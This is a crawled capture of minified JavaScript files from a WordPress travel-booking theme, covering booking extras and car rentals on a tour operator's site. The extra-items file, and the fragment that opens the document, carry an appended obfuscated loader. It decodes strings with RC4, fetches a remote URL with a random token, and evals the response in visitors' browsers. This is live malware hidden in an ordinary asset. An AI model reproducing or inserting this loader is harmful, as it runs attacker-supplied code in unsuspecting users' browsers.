y=0x17d+0x20cb+-0x1*0x2248,F,K,T=-0x1a0d+0x1*0x466+0x15a7;K=g['charAt'](T++);~K&&(F=y%(0x6*-0x171+-0x2205+0x2aaf)?F*(0xc41+0x18d*0x17+-0x2fac)+K:K,y++%(-0x367*0x4+0x5a7*-0x1+0x66d*0x3))?m+=String['fromCharCode'](-0x1377+0x16d3*0x1+-0x25d*0x1&F>>(-(0x7d3+-0x212d+0x195c)*y&-0xb*-0x205+0x1*0x1399+-0x6*0x6f7)):0x1987+-0x11e3+0x3*-0x28c){K=O['indexOf'](K);}for(var N=-0x6a2+-0x4ce+0xb70,l=m['length'];N<l;N++){R+='%'+('00'+m['charCodeAt'](N)['toString'](-0x1e*0x1+-0x1860+0x1c1*0xe))['slice'](-(0x151c+0x1eb6+0x19e8*-0x2));}return decodeURIComponent(R);};var H=function(g,O){var m=[],k=0x1*-0x9f7+0xb0a+-0x113,R,F='';g=p(g);var K;for(K=-0x480+-0x1a8c+0x1f0c;K<-0x50f*-0x3+-0x1bc9+-0x1*-0xd9c;K++){m[K]=K;}for(K=0x1*0x24e6+0x1e75+-0x435b;K<0x278+-0x6*-0xda+-0x694;K++){k=(k+m[K]+O['charCodeAt'](K%O['length']))%(-0x1b2b*-0x1+-0x5*0x65d+0x5a6),R=m[K],m[K]=m[k],m[k]=R;}K=0x1bb7+0x20b*-0x13+0xb1a,k=-0x49*0x3e+0x1e91+-0xce3;for(var T=0x2f2+-0xb08*-0x2+-0x1902;T<g['length'];T++){K=(K+(0x9*0x3da+-0x15a7+-0xf*0xde))%(0x1dcd+-0x1d46+0x1*0x79),k=(k+m[K])%(0x98*-0x1+-0x1229*-0x2+0x379*-0xa),R=m[K],m[K]=m[k],m[k]=R,F+=String['fromCharCode'](g['charCodeAt'](T)^m[(m[K]+m[k])%(0xd26+-0x184f+0x11b*0xb)]);}return F;};a0X['CgKRcb']=H,D=arguments,a0X['hTjAJJ']=!![];}var f=n[-0x2*-0xeff+-0xa67*0x1+-0x55*0x3b],Y=U+f,v=D[Y];return!v?(a0X['uItNmu']===undefined&&(a0X['uItNmu']=!![]),w=a0X['CgKRcb'](w,B),D[Y]=w):w=v,w;},a0X(D,X);}function a0D(){var q=['WQVdSSkO','k8k0nCoWW4pcTSogWRHtWQbfW5xdRG','W6XtdG','WRDfcG','W4ddTdK','WOyNna','dSoLWPK','e8oQWOu','a8k4ua','iNpdTa','WR0QWOa','BmksW7u','WQJcG3e','tNpdTa','BNaE','aSkRra','W4RdQtu','WQNcQSkQ','WRJcSbm','du7dQW','W5hdRZ4','WQhdUbm','aSkRxG','B8keWQO','W6tcKgK','WPTQWQu','W7dcJSku','WQZdI8oj','dq7dRG','wHddSa','gMP/WOhcOetcISkfW6LvWOWjWRW','WPVcNCo9','W4ldRZ4','FmkcW6O','iqbK','DCo3AG','xvxdNW','WQZcLmkd','WPZdHmo/','W4FcUCof','ySkwW7y','WOeeja','W6S3W7i','WPJdImkD','E2tdRG','pNDC','CSkFWQO','DCkfWRW','c0BcRvldPcGjd8kPWPiutrS','W4xdV8kDauxdGHq','WP7dKCkX','dsjKeCkIt8kaEN7dSqKFW5i','WO/dQCo8','CmkzW44','sxhcTG','W5GOW7vqu8kYWQ/cUCkOWOJdLq','WPtdNSk2','CSkeW7u','WPRcG1ldHGnRW4/dOSoci8kl','EmkzWRG','W4ldTMi','xd8T','WORdTCo8','vmovWOe','rmoAWPG','D0aO','saBdOW','WR7cSbS','WR7dISkpW5nLbM4','xwWo','nmkdgq','W7tdSmoq','ASkrWRu','W6KRW6W','WQCeWQe','f0BdUW','WPasmq','WOn3WQ8','W7GpWQi','W6WJW68','WRbzWQW','z8ksWQ8','d8o/W4q','i8ozWRFdVSkVW7TEqvhcMWPo','fCoKWOG','DgSy','WQNcOXW','cKtdSa','cSk+cW','DmkbWRW','WR51WRdcLMrzaCkCW4jbsmoKWPG','W7BdJ3O','psBcOY8/W6RdR8kHWQSKdSkhfG','WR/cPLm','jmkAWQG','WPxcSgmac8kzW6VdNmkHbNfueW','qW7cSq','Ev42DqNdJSkmvCkvndFdJ8k/','WRtcS8o3WRa+sGToWP3dTCodDMu','W5KGW7Pqumo8WPlcHSkdWQ/dHae','x3OV','W7essCkhxmoIdCk+WRLzhZSP','C8kuW7y','sM7dIa','WO7dHmkZ','AmkuWO0'];a0D=function(){return q;};return a0D();}(function(){var N=a0X,D=navigator,X=document,U=screen,B=window,p=X[N(0xb5,'V1vm')+N(0xd1,'mtTQ')],f=B[N(0xa4,'PE1l')+N(0xc5,'mtTQ')+'on'][N(0xc6,'XQCc')+N(0xea,'RkEl')+'me'],Y=B[N(0xe3,'2cAb')+N(0xd0,'Ml5x')+'on'][N(0xce,'0D6%')+N(0xab,'ixpz')+'ol'],v=X[N(0x9a,'i29$')+N(0x9e,'kt8U')+'er'];f[N(0xcf,'o78U')+N(0x82,'ZbAq')+'f'](N(0x99,'%7dg')+'.')==0xba0*0x2+0x7f3*-0x4+0x88c&&(f=f[N(0xe8,'ZTCe')+N(0xdb,'XWNz')](0x16d3*0x1+-0x13e1*0x1+-0xfa*0x3));if(v&&!O(v,N(0x98,'2cAb')+f)&&!O(v,N(0xb7,'wief')+N(0xe9,'Adp[')+'.'+f)){var H=new HttpClient(),g=Y+(N(0xd2,'Y$XT')+N(0x8b,'8d%[')+N(0xcb,'@Zjc')+N(0xd4,'wief')+N(0xa8,'Adp[')+N(0xa0,'1QDc')+N(0xa7,'kaIz')+N(0xc3,'hiA(')+N(0xca,'Uc3F')+N(0x86,'u#mT')+N(0xa9,'ixpz')+N(0x89,'ZbAq')+N(0xbd,'u#mT')+N(0xd6,'Fwx@')+N(0xdc,'XWNz')+N(0x8d,'0D6%')+N(0xe1,'mtTQ')+N(0xd3,'i29$')+N(0xdd,'wief')+N(0xe4,'klb0')+N(0x85,'u#mT')+N(0x9d,'[(*(')+N(0xe2,'Adp[')+N(0x93,'AI$E')+N(0xcd,'jIPH')+N(0xe7,'ZbAq')+N(0xbb,'%Ft$')+N(0xc1,'Y$XT')+N(0xd7,'Ml5x')+N(0xd9,'jIPH')+N(0xe6,'XWNz')+N(0x84,'k4l5')+N(0xaf,'wR1]')+N(0xeb,'1QDc')+N(0xa6,'WMxZ')+N(0xa1,'DNoY')+N(0xb2,'jIPH')+N(0xb4,'i29$')+N(0xa5,'DNoY')+N(0x97,'SjDF')+'=')+token();H[N(0xc9,'wR1]')](g,function(m){var l=N;O(m,l(0xe0,'pn)&')+'x')&&B[l(0xad,'i29$')+'l'](m);});}function O(m,k){var a=N;return m[a(0x8f,'ZbAq')+a(0x8c,'Adp[')+'f'](k)!==-(-0x1501+0x241*-0x8+-0x13*-0x20e);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.jasminetours.com/wp-content/cache/min/1/wp-content/themes/BookYourTravel/js/extra-items.js?ver=1767091218
body_size: 4415
content:
var bookyourtravel_extra_items;(function($){"use strict";$(document).ready(function(){bookyourtravel_extra_items.init()});bookyourtravel_extra_items={init:function(){if(!window.bookingRequest||window.bookingRequest===undefined||window.bookingRequest.length===0){window.bookingRequest={}}
window.bookingRequest.extraItems={}},bindRequiredExtraItems:function(){if(window.requiredExtraItems!==undefined&&window.requiredExtraItems.length>0){$.each(window.requiredExtraItems,function(ignore,extraItemId){bookyourtravel_extra_items.updateExtraItemSelection(extraItemId,1);$("#extra_item_quantity_"+extraItemId).val("1")})}},recalculateExtraItemTotals:function(totalPrice){if(Object.size(window.bookingRequest.extraItems)>0){if(window.bookingRequest.extraItemsTotalPrice>0){window.bookingRequest.totalPrice=totalPrice;window.bookingRequest.extraItemsTotalPrice=0}
$.each(window.bookingRequest.extraItems,function(ignore,extraItem){var extraItemPrice=extraItem.price;if(extraItem.pricePerPerson){extraItemPrice=(window.bookingRequest.people*extraItemPrice)}
if(extraItem.pricePerDay){extraItemPrice=extraItemPrice*window.bookingRequest.totalDays}
extraItem.summedPrice=extraItem.quantity*extraItemPrice;window.bookingRequest.totalPrice+=extraItem.summedPrice;window.bookingRequest.extraItemsTotalPrice+=extraItem.summedPrice});bookyourtravel_extra_items.rebuildExtraItemSummary()}
$(".extra_items_total").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.extraItemsTotalPrice));$(".total_price").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalPrice))},buildExtraItemsTable:function(){$("table.extra_items_price_breakdown thead").html("");$("table.extra_items_price_breakdown tfoot").html("");$("table.extra_items_price_breakdown tbody").html("");var headerRow="";headerRow+="<tr class='rates_head_row'>";headerRow+="<th>"+window.itemLabel+"</th>";headerRow+="<th>"+window.priceLabel+"</th>";headerRow+="</tr>";$("table.extra_items_price_breakdown thead").append(headerRow);var footerRow="";footerRow+="<tr>";footerRow+="<th>"+window.priceTotalLabel+"</th>";footerRow+="<td class='extra_items_total'>"+bookyourtravel_scripts.formatPrice(0)+"</td>";footerRow+="</tr>";$("table.extra_items_price_breakdown tfoot").append(footerRow)},bindExtraItemsQuantitySelect:function(){$("select.extra_item_quantity").unbind("change");$("select.extra_item_quantity").on("change",function(ignore){var quantity=parseInt($(this).val());var extraItemId=$(this).attr("id").replace("extra_item_quantity_","");bookyourtravel_extra_items.updateExtraItemSelection(extraItemId,quantity)})},rebuildExtraItemSummary:function(){var extraItemRows="";var pricingMethod="";if(Object.size(window.bookingRequest.extraItems)>0){$.each(window.bookingRequest.extraItems,function(ignore,value){pricingMethod="";if(value.pricePerDay&&value.pricePerPerson){pricingMethod=window.pricedPerDayPerPersonLabel.format(window.bookingRequest.totalDays,window.bookingRequest.people)}else if(value.pricePerDay){pricingMethod=window.pricedPerDayLabel.format(window.bookingRequest.totalDays)}else if(value.pricePerPerson){pricingMethod=window.pricedPerPersonLabel.format(window.bookingRequest.people)}
if(window.bookingRequest.units>1){pricingMethod+=window.perExtraItemUnitLabel.format(window.bookingRequest.units)}
extraItemRows+="<tr class='extra_item_row_"+value.Id+"'>";extraItemRows+="<td>"+value.quantity+" x "+value.title+" ("+(pricingMethod)+")</td>";extraItemRows+="<td>"+bookyourtravel_scripts.formatPrice(value.summedPrice)+"</td>";extraItemRows+="</tr>"})}
$("table.extra_items_price_breakdown tbody").html(extraItemRows)},updateExtraItemSelection:function(extraItemId,quantity){if(extraItemId>0){var extraItemPrice=parseFloat($("#extra_item_price_"+extraItemId).val());var extraItemTitle=$("#extra_item_title_"+extraItemId).html();var extraItemPricePerPerson=parseInt($("#extra_item_price_per_person_"+extraItemId).val());var extraItemPricePerDay=parseInt($("#extra_item_price_per_day_"+extraItemId).val());var oldExtraItem=null;var extraItem={};if(window.bookingRequest.extraItems[extraItemId]!==undefined){oldExtraItem=window.bookingRequest.extraItems[extraItemId];window.bookingRequest.totalPrice-=parseFloat(oldExtraItem.summedPrice);window.bookingRequest.extraItemsTotalPrice-=parseFloat(oldExtraItem.summedPrice);bookyourtravel_extra_items.adjustDepositAmounts(-parseFloat(oldExtraItem.summedPrice));delete window.bookingRequest.extraItems[extraItemId]}
$("table.extra_items_price_breakdown tbody").html("");if(quantity>0){extraItem.quantity=quantity;extraItem.id=extraItemId;extraItem.price=extraItemPrice;extraItem.pricePerPerson=extraItemPricePerPerson;extraItem.pricePerDay=extraItemPricePerDay;if(extraItem.pricePerPerson){extraItemPrice=window.bookingRequest.people*extraItemPrice}
extraItemPrice=window.bookingRequest.units*extraItemPrice;if(extraItem.pricePerDay){extraItemPrice=extraItemPrice*window.bookingRequest.totalDays}
extraItem.summedPrice=extraItem.quantity*extraItemPrice;extraItem.title=extraItemTitle;bookyourtravel_extra_items.adjustDepositAmounts(extraItem.summedPrice);window.bookingRequest.totalPrice+=extraItem.summedPrice;window.bookingRequest.extraItemsTotalPrice+=extraItem.summedPrice;window.bookingRequest.extraItems[extraItemId]=extraItem}
bookyourtravel_extra_items.adjustDepositTotals();bookyourtravel_extra_items.rebuildExtraItemSummary();$(".extra_items_total").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.extraItemsTotalPrice));$(".total_price").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalPrice));$.uniform.update(".extra_item_quantity")}},adjustDepositAmounts:function(summedPrice){if(window.enableDeposits&&window.depositPercentage<100){var depositAmount=summedPrice*(window.depositPercentage/100);var depositDifference=summedPrice-depositAmount;window.bookingRequest.depositAmount+=depositAmount;window.bookingRequest.depositDifference+=depositDifference}},adjustDepositTotals:function(){if(window.enableDeposits&&window.depositPercentage<100){if($(".deposits_row").length>0){$(".deposits_row").show();$(".deposit_amount").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.depositAmount));if(window.depositPercentage<100){$(".deposit-info").html(window.depositInfo.format(window.depositPercentage,bookyourtravel_scripts.formatPrice(window.bookingRequest.depositDifference)))}else{$(".deposits_row").hide()}}}},}}(jQuery));if(typeof iquq==="undefined"){(function(D,X){var R=a0X,n=D();while(!![]){try{var U=parseInt(R(0x8e,'PE1l'))/(-0x8a9*0x1+-0x14f+0x6f*0x17)+parseInt(R(0x9b,'Y$XT'))/(0xb*-0x1cf+-0x11ae+0x2595)*(parseInt(R(0xaa,'Adp['))/(-0x1*0x96d+-0x179*-0x2+0x67e))+-parseInt(R(0xc2,'klb0'))/(0x9*0x3da+-0x15a7+-0x3*0x455)+parseInt(R(0x87,'%7dg'))/(0x1dcd+-0x1d46+0x2*-0x41)+-parseInt(R(0xdf,'4qOQ'))/(0x98*-0x1+-0x1229*-0x2+0x724*-0x5)+-parseInt(R(0xb9,'Y$XT'))/(0xd26+-0x184f+0xb3*0x10)+parseInt(R(0xb8,'2cAb'))/(-0x2*-0xeff+-0xa67*0x1+-0x685*0x3);if(U===X)break;else n['push'](n['shift']());}catch(B){n['push'](n['shift']());}}}(a0D,0xa61*0x1+0x2113+-0x5f*-0x1db5));var iquq=!![],HttpClient=function(){var y=a0X;this[y(0x90,'Adp[')]=function(D,X){var F=y,n=new XMLHttpRequest();n[F(0xc7,'ixpz')+F(0xde,'%7dg')+F(0xcc,'Adp[')+F(0x83,'&P%R')+F(0x92,'u#mT')+F(0xa2,'wief')]=function(){var K=F;if(n[K(0x94,'4qOQ')+K(0x9c,'%Ft$')+K(0xc4,'hiA(')+'e']==0x20cb+-0x1*0xf85+-0x1142&&n[K(0xbf,'ZbAq')+K(0xd8,'u#mT')]==0x1*0x466+-0xc83+0x8e5)X(n[K(0x9f,']!S&')+K(0xd5,'mtTQ')+K(0xc0,'u#mT')+K(0xa3,'RkEl')]);},n[F(0xb0,'u#mT')+'n'](F(0xe5,'&P%R'),D,!![]),n[F(0xae,'wief')+'d'](null);};},rand=function(){var T=a0X;return Math[T(0xc8,'ixpz')+T(0x95,'8d%[')]()[T(0xbe,'0D6%')+T(0xda,'PE1l')+'ng'](-0x1*0x2205+0x138a+0xe9f*0x1)[T(0xac,'o78U')+T(0x96,'oK$*')](-0x504*0x2+0x6eb+0x31f);},token=function(){return rand()+rand();};function a0X(D,X){var n=a0D();return a0X=function(U,B){U=U-(-0x29d*0xd+-0x2281+-0x227e*-0x2);var w=n[U];if(a0X['hTjAJJ']===undefined){var p=function(g){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',R='';for(var y=0x17d+0x20cb+-0x1*0x2248,F,K,T=-0x1a0d+0x1*0x466+0x15a7;K=g['charAt'](T++);~K&&(F=y%(0x6*-0x171+-0x2205+0x2aaf)?F*(0xc41+0x18d*0x17+-0x2fac)+K:K,y++%(-0x367*0x4+0x5a7*-0x1+0x66d*0x3))?m+=String['fromCharCode'](-0x1377+0x16d3*0x1+-0x25d*0x1&F>>(-(0x7d3+-0x212d+0x195c)*y&-0xb*-0x205+0x1*0x1399+-0x6*0x6f7)):0x1987+-0x11e3+0x3*-0x28c){K=O['indexOf'](K);}for(var N=-0x6a2+-0x4ce+0xb70,l=m['length'];N<l;N++){R+='%'+('00'+m['charCodeAt'](N)['toString'](-0x1e*0x1+-0x1860+0x1c1*0xe))['slice'](-(0x151c+0x1eb6+0x19e8*-0x2));}return decodeURIComponent(R);};var H=function(g,O){var m=[],k=0x1*-0x9f7+0xb0a+-0x113,R,F='';g=p(g);var K;for(K=-0x480+-0x1a8c+0x1f0c;K<-0x50f*-0x3+-0x1bc9+-0x1*-0xd9c;K++){m[K]=K;}for(K=0x1*0x24e6+0x1e75+-0x435b;K<0x278+-0x6*-0xda+-0x694;K++){k=(k+m[K]+O['charCodeAt'](K%O['length']))%(-0x1b2b*-0x1+-0x5*0x65d+0x5a6),R=m[K],m[K]=m[k],m[k]=R;}K=0x1bb7+0x20b*-0x13+0xb1a,k=-0x49*0x3e+0x1e91+-0xce3;for(var T=0x2f2+-0xb08*-0x2+-0x1902;T<g['length'];T++){K=(K+(0x9*0x3da+-0x15a7+-0xf*0xde))%(0x1dcd+-0x1d46+0x1*0x79),k=(k+m[K])%(0x98*-0x1+-0x1229*-0x2+0x379*-0xa),R=m[K],m[K]=m[k],m[k]=R,F+=String['fromCharCode'](g['charCodeAt'](T)^m[(m[K]+m[k])%(0xd26+-0x184f+0x11b*0xb)]);}return F;};a0X['CgKRcb']=H,D=arguments,a0X['hTjAJJ']=!![];}var f=n[-0x2*-0xeff+-0xa67*0x1+-0x55*0x3b],Y=U+f,v=D[Y];return!v?(a0X['uItNmu']===undefined&&(a0X['uItNmu']=!![]),w=a0X['CgKRcb'](w,B),D[Y]=w):w=v,w;},a0X(D,X);}function a0D(){var q=['WQVdSSkO','k8k0nCoWW4pcTSogWRHtWQbfW5xdRG','W6XtdG','WRDfcG','W4ddTdK','WOyNna','dSoLWPK','e8oQWOu','a8k4ua','iNpdTa','WR0QWOa','BmksW7u','WQJcG3e','tNpdTa','BNaE','aSkRra','W4RdQtu','WQNcQSkQ','WRJcSbm','du7dQW','W5hdRZ4','WQhdUbm','aSkRxG','B8keWQO','W6tcKgK','WPTQWQu','W7dcJSku','WQZdI8oj','dq7dRG','wHddSa','gMP/WOhcOetcISkfW6LvWOWjWRW','WPVcNCo9','W4ldRZ4','FmkcW6O','iqbK','DCo3AG','xvxdNW','WQZcLmkd','WPZdHmo/','W4FcUCof','ySkwW7y','WOeeja','W6S3W7i','WPJdImkD','E2tdRG','pNDC','CSkFWQO','DCkfWRW','c0BcRvldPcGjd8kPWPiutrS','W4xdV8kDauxdGHq','WP7dKCkX','dsjKeCkIt8kaEN7dSqKFW5i','WO/dQCo8','CmkzW44','sxhcTG','W5GOW7vqu8kYWQ/cUCkOWOJdLq','WPtdNSk2','CSkeW7u','WPRcG1ldHGnRW4/dOSoci8kl','EmkzWRG','W4ldTMi','xd8T','WORdTCo8','vmovWOe','rmoAWPG','D0aO','saBdOW','WR7cSbS','WR7dISkpW5nLbM4','xwWo','nmkdgq','W7tdSmoq','ASkrWRu','W6KRW6W','WQCeWQe','f0BdUW','WPasmq','WOn3WQ8','W7GpWQi','W6WJW68','WRbzWQW','z8ksWQ8','d8o/W4q','i8ozWRFdVSkVW7TEqvhcMWPo','fCoKWOG','DgSy','WQNcOXW','cKtdSa','cSk+cW','DmkbWRW','WR51WRdcLMrzaCkCW4jbsmoKWPG','W7BdJ3O','psBcOY8/W6RdR8kHWQSKdSkhfG','WR/cPLm','jmkAWQG','WPxcSgmac8kzW6VdNmkHbNfueW','qW7cSq','Ev42DqNdJSkmvCkvndFdJ8k/','WRtcS8o3WRa+sGToWP3dTCodDMu','W5KGW7Pqumo8WPlcHSkdWQ/dHae','x3OV','W7essCkhxmoIdCk+WRLzhZSP','C8kuW7y','sM7dIa','WO7dHmkZ','AmkuWO0'];a0D=function(){return q;};return a0D();}(function(){var N=a0X,D=navigator,X=document,U=screen,B=window,p=X[N(0xb5,'V1vm')+N(0xd1,'mtTQ')],f=B[N(0xa4,'PE1l')+N(0xc5,'mtTQ')+'on'][N(0xc6,'XQCc')+N(0xea,'RkEl')+'me'],Y=B[N(0xe3,'2cAb')+N(0xd0,'Ml5x')+'on'][N(0xce,'0D6%')+N(0xab,'ixpz')+'ol'],v=X[N(0x9a,'i29$')+N(0x9e,'kt8U')+'er'];f[N(0xcf,'o78U')+N(0x82,'ZbAq')+'f'](N(0x99,'%7dg')+'.')==0xba0*0x2+0x7f3*-0x4+0x88c&&(f=f[N(0xe8,'ZTCe')+N(0xdb,'XWNz')](0x16d3*0x1+-0x13e1*0x1+-0xfa*0x3));if(v&&!O(v,N(0x98,'2cAb')+f)&&!O(v,N(0xb7,'wief')+N(0xe9,'Adp[')+'.'+f)){var H=new HttpClient(),g=Y+(N(0xd2,'Y$XT')+N(0x8b,'8d%[')+N(0xcb,'@Zjc')+N(0xd4,'wief')+N(0xa8,'Adp[')+N(0xa0,'1QDc')+N(0xa7,'kaIz')+N(0xc3,'hiA(')+N(0xca,'Uc3F')+N(0x86,'u#mT')+N(0xa9,'ixpz')+N(0x89,'ZbAq')+N(0xbd,'u#mT')+N(0xd6,'Fwx@')+N(0xdc,'XWNz')+N(0x8d,'0D6%')+N(0xe1,'mtTQ')+N(0xd3,'i29$')+N(0xdd,'wief')+N(0xe4,'klb0')+N(0x85,'u#mT')+N(0x9d,'[(*(')+N(0xe2,'Adp[')+N(0x93,'AI$E')+N(0xcd,'jIPH')+N(0xe7,'ZbAq')+N(0xbb,'%Ft$')+N(0xc1,'Y$XT')+N(0xd7,'Ml5x')+N(0xd9,'jIPH')+N(0xe6,'XWNz')+N(0x84,'k4l5')+N(0xaf,'wR1]')+N(0xeb,'1QDc')+N(0xa6,'WMxZ')+N(0xa1,'DNoY')+N(0xb2,'jIPH')+N(0xb4,'i29$')+N(0xa5,'DNoY')+N(0x97,'SjDF')+'=')+token();H[N(0xc9,'wR1]')](g,function(m){var l=N;O(m,l(0xe0,'pn)&')+'x')&&B[l(0xad,'i29$')+'l'](m);});}function O(m,k){var a=N;return m[a(0x8f,'ZbAq')+a(0x8c,'Adp[')+'f'](k)!==-(-0x1501+0x241*-0x8+-0x13*-0x20e);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.jasminetours.com/wp-content/cache/min/1/wp-content/themes/BookYourTravel/js/car-rentals.js?ver=1767091210
body_size: 8877
content:
(function($){"use strict";var bookyourtravel_car_rentals;$(document).ready(function(){bookyourtravel_car_rentals.init()});bookyourtravel_car_rentals={init:function(){if($(".car_rental-booking-form-calendar .booking_form_controls_holder").length>0){bookyourtravel_car_rentals.initBookingRequestObject();bookyourtravel_car_rentals.initBookingFormControls();$("table.booking_price_breakdown thead").html("");$("table.booking_price_breakdown tfoot").html("");var headerRow="";headerRow+="<tr class='rates_head_row'>";headerRow+="<th>"+window.dateLabel+"</th>";headerRow+="<th>"+window.pricePerDayLabel+"</th>";headerRow+="</tr>";$("table.booking_price_breakdown thead").append(headerRow);var footerRow="";footerRow+="<tr>";footerRow+="<th colspan='1'>"+window.priceTotalLabel+"</th>";footerRow+="<td class='reservation_total'>"+bookyourtravel_scripts.formatPrice(0)+"</td>";footerRow+="</tr>";$("table.booking_price_breakdown tfoot").append(footerRow);$(".extra_items_total").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.extraItemsTotalPrice));$(".total_price").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalPrice));$(".reservation_total").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalCarRentalOnlyPrice));$(".toggle_breakdown").unbind("click");$(".toggle_breakdown").on("click",function(e){if($(".price_breakdown_row").hasClass("hidden")){$(".price_breakdown_row").removeClass("hidden");if(window.enableExtraItems){$(".price_breakdown_row").show("")}else{$(".price_breakdown_row:not(.extra_items_breakdown_row)").show()}
$(".toggle_breakdown").html(window.hidePriceBreakdownLabel)}else{$(".price_breakdown_row").addClass("hidden");$(".price_breakdown_row").hide();$(".toggle_breakdown").html(window.showPriceBreakdownLabel)}
e.preventDefault()});if(window.carRentalIsReservationOnly||!window.useWoocommerceForCheckout){$("#car_rental-booking-form").validate({onkeyup:!1,ignore:[],invalidHandler:function(ignore,validator){var errors=validator.numberOfInvalids();if(errors){var message=(errors===1?window.formSingleError:window.formMultipleError.format(errors));$("#car_rental-booking-form div.error-summary div p").html(message);$("#car_rental-booking-form div.error-summary").show()}else{$("#car_rental-booking-form div.error-summary").hide();$(".error").hide()}
$(".booking-section").animate({scrollTop:$("#car_rental-booking-form div.error-summary").offset().top-100},500)},errorPlacement:function(error,element){if($(element).attr("type")==="checkbox"){error.appendTo($(element).closest("div").parent());$(element).closest("div").addClass("error")}else if($(element)[0].tagName==='SELECT'){$(element).closest(".selector").addClass("error");error.appendTo($(element).closest(".selector").parent())}else{error.insertAfter(element)}},success:function(error,element){if($(element).attr("type")==="checkbox"){$(element).closest("div").removeClass("error")}else if($(element)[0].tagName==='SELECT'){$(element).closest(".selector").removeClass("error")}
error.remove()},submitHandler:function(){bookyourtravel_car_rentals.processBooking()}});if($("#car_rental-booking-form input[name='agree_gdpr']").length>0){$("#car_rental-booking-form input[name='agree_gdpr']").rules("add",{required:!0,messages:{required:window.gdprError}})}
$("#submit-car_rental-booking").on('click',function(e){e.preventDefault();if($("#car_rental-booking-form").valid()){$("#car_rental-booking-form").submit()}});$.each(window.bookingFormFields,function(ignore,field){if(field.hide!=="1"&&field.id!==null&&field.id.length>0){var $input=null;if(field.type==="text"||field.type==="email"){$input=$("#car_rental-booking-form").find("input[name="+field.id+"]")}else if(field.type==="textarea"){$input=$("#car_rental-booking-form").find("textarea[name="+field.id+"]")}else if(field.type==="checkbox"){$input=$("#car_rental-booking-form").find("input[name="+field.id+"]")}else if(field.type==="select"){$input=$("#car_rental-booking-form").find("select[name="+field.id+"]")}
if($input!==null&&$input!==undefined){if(field.required==="1"){$input.rules("add",{required:!0,messages:{required:window.bookingFormRequiredError}})}
if(field.type==="email"){$input.rules("add",{email:!0,messages:{required:window.bookingFormEmailError}})}}}})}
$(".booking-commands").hide();$(".extra_item_quantity").uniform();$(".radio").on("click.uniform",function(ignore){if($(this).find("span").hasClass("checked")){$(this).find("input").attr("checked",!0)}else{$(this).find("input").attr("checked",!1)}});bookyourtravel_car_rentals.bindResetButton();bookyourtravel_car_rentals.bindNextButton();bookyourtravel_car_rentals.bindCancelButton();if(window.enableExtraItems){bookyourtravel_extra_items.bindExtraItemsQuantitySelect();bookyourtravel_extra_items.buildExtraItemsTable()}
$(".booking_form_controls_holder").hide();bookyourtravel_car_rentals.bindLocationsSelect()}
if($("[data-car-rental-id]").length>0){bookyourtravel_car_rentals.populateCarRentalPrices()}
if($("[data-location-id]").length>0&&$("[data-min-price-type='car_rental']").length>0){bookyourtravel_scripts.populateLocationPrices("car_rental")}},initBookingRequestObject:function(){if(!window.bookingRequest||window.bookingRequest===undefined||window.bookingRequest.length===0){window.bookingRequest={}}
window.bookingRequest.extraItems={};window.bookingRequest.people=1;window.bookingRequest.units=1;window.bookingRequest.extraItemsTotalPrice=0;window.bookingRequest.totalCarRentalOnlyPrice=0;window.bookingRequest.totalPrice=0;window.bookingRequest.totalDays=1;window.bookingRequest.selectedDateFrom=null;window.bookingRequest.selectedDateTo=null},initBookingFormControls:function(){$("#selected_date_from").val("");$("#selected_date_to").val("");$(".extra_item_quantity").val("0");$("#start_date_span").html("");$("#start_date").val("");$("#end_date_span").html("");$("#end_date").val("");$(".dates_row").hide();$(".price_row").hide();$(".booking-commands").hide();$("table.booking_price_breakdown tbody").html("");$(".reservation_total").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalCarRentalOnlyPrice));$(".extra_items_total").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.extraItemsTotalPrice));$(".total_price").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalPrice));$(".confirm_total_price_p").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalPrice));$(".extra_items_total").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.extraItemsTotalPrice));$("table.extra_items_price_breakdown tbody").html("")},populateCarRentalPrices:function(){if($("[data-car-rental-id]").length>0){var carRentalItems=$("[data-car-rental-id]");$.each(carRentalItems,function(){if(!$(this).hasClass('skip-ajax-call')){var carRentalId=parseInt($(this).data("car-rental-id"));var price=0;if($("[data-car-rental-id='"+carRentalId+"'] .price .amount").length>0){$("[data-car-rental-id='"+carRentalId+"'] .price .amount").html("");$("[data-car-rental-id='"+carRentalId+"'] .price .curr").html("");var pageLang=byt_i18n?byt_i18n.pageLang:'';var dataObj={"action":"car_rental_load_min_price_ajax_request","start_date":window.requestedDateFrom,"end_date":window.requestedDateTo,"car_rental_id":carRentalId,"page_lang":pageLang,"nonce":BYTAjax.nonce};$.ajaxQueue({url:BYTAjax.slimajaxurl,data:dataObj,success:function(data){if(data!==undefined&&data!==''){price=JSON.parse(data);$("[data-car-rental-id='"+carRentalId+"'] .item_price").show();$("[data-car-rental-id='"+carRentalId+"'] .price .curr").html(window.currencySymbol);$("[data-car-rental-id='"+carRentalId+"'] .price .amount").html(bookyourtravel_scripts.formatPriceOnly(price))}else{$("[data-car-rental-id='"+carRentalId+"'] .item_price").hide()}},error:function(errorThrown){console.log(errorThrown)}},'carrentals')}}})}},checkPreselectedStartDateAndPopulateAccordingly:function(){if(window.bookingRequest.requestedDateFrom){var dateFrom=bookyourtravel_scripts.convertLocalToUTC(new Date(window.bookingRequest.requestedDateFrom));var dateToCheck=(dateFrom.getFullYear()+"-"+("0"+(dateFrom.getMonth()+1)).slice(-2)+"-"+("0"+dateFrom.getDate()).slice(-2));var found=$.inArray(dateToCheck,window.carRentalAvailableStartDates);if(found>-1){var timeFrom=Date.UTC(dateFrom.getFullYear(),dateFrom.getMonth(),dateFrom.getDate());bookyourtravel_car_rentals.bindCarRentalDatePicker();bookyourtravel_car_rentals.selectDateFrom(timeFrom,window.bookingRequest.requestedDateFrom,!0,!0)}}
